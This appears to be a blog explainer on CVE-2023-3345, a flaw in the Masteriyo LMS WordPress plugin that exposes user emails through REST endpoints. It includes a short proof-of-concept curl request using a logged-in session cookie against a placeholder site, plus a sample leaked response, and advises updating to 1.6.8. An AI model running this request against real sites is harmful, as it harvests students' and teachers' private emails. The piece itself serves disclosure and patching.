In the world of WordPress, plugins power everything from small blogs to huge learning platforms (LMS). But what happens when a simple design flaw puts sensitive information—like student emails—at risk? That’s exactly what CVE-2023-3345 revealed concerning the LMS by Masteriyo plugin, used on thousands of educational sites.
This exclusive deep dive explains this vulnerability in plain English, shows demo code, and guides you to references and proof-of-concept ideas.

What is CVE-2023-3345?
CVE-2023-3345 is a security vulnerability that affects the LMS by Masteriyo WordPress plugin before version 1.6.8. The plugin didn’t safeguard private user information in some of its REST API endpoints. That means, if you were a regular student—even without special permissions—you could find other users’ email addresses just by querying these public REST endpoints. Oops!
Why is this a Problem?
User emails are considered sensitive information. Leaking this information can enable spam, social engineering attacks (like phishing), and breaches of privacy for students and teachers.
The Technical Guts — How Did This Happen?
WordPress plugins often expose some data through REST API endpoints for dynamic content. These endpoints should check if a user is allowed to access certain data. In this case, Masteriyo failed to restrict access on some routes, exposing private student information to anyone logged in.
For example, an endpoint like this
/wp-json/masteriyo/v1/users
would return a list of users—including sensitive details like email addresses—even if the requester shouldn’t see them.
Proof-of-Concept Exploit (How an Attacker Could Do It)
Suppose Alice signs up as a regular student on a WordPress site using Masteriyo. She can run a simple HTTP request (for example, using curl or a browser) to fetch user details via the REST API.
Example using curl
curl -b "wordpress_logged_in_xxxx=your_session_cookie_here" \
"https://target-site.com/wp-json/masteriyo/v1/users";
The response might look like this
[
{
"id": 2,
"email": "student1@school.edu",
"name": "Jane Smith"
// other fields...
},
{
"id": 3,
"email": "teacher2@school.edu",
"name": "John Doe"
}
// more users...
]
Now Alice has access to emails of all other users, including teachers, classmates—or anyone in the system.
How to Fix It
The plugin developer fixed the hole in version 1.6.8 by adding proper permission checks to sensitive endpoints. If you run Masteriyo, update now.
Original References
- Official plugin page: Masteriyo – LMS by Masteriyo
- Vulnerability entry: WPScan: CVE-2023-3345
- National Vulnerability Database: CVE-2023-3345
Quick Summary
CVE-2023-3345 showed how a bug in Masteriyo let any logged-in student (or attacker) pull private email addresses via the public API. No hacking skills were required—just a session on the LMS.
If you run this WordPress LMS, update ASAP!
*Stay cyber-safe, keep privacy intact, and remember: exposing a REST API can be like leaving the front door open.*
Timeline
Published on: 07/31/2023 10:15:00 UTC
Last modified on: 08/03/2023 20:30:00 UTC